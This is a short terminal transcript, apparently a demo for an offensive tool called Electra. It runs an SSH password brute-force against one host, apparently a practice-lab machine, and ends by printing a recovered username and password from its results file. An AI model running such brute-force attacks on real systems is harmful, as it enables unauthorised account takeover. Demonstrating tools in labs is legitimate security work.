 ┌──(apollo㉿Apollo)-[~/Downloads]
└─$ python3 Electra.py srvatk -s ssh -h 10.129.211.60 -u kira -w passwords.txt
ELECTRA v1.0
Electra - The master plan plotter.
[*] Starting SSH BF attack on 10.129.211.60 ...
[!] SSH authentication attempt with 'Root' failed.
[!] SSH authentication attempt with 'Toor' failed.
[!] SSH authentication attempt with 'root' failed.
[!] SSH authentication attempt with 'toor' failed.
[!] SSH authentication attempt with 'Test' failed.
[!] SSH authentication attempt with 'test' failed.
[!] Found SSH password for user: kira is L0vey0u1!
[!] Found password successfully saved to Electra-Found-Service-Passwords.txt
┌──(apollo㉿Apollo)-[~/Downloads]
└─$ cat Electra-Found-Service-Passwords.txt
SSH, Username: kira, Password: L0vey0u1!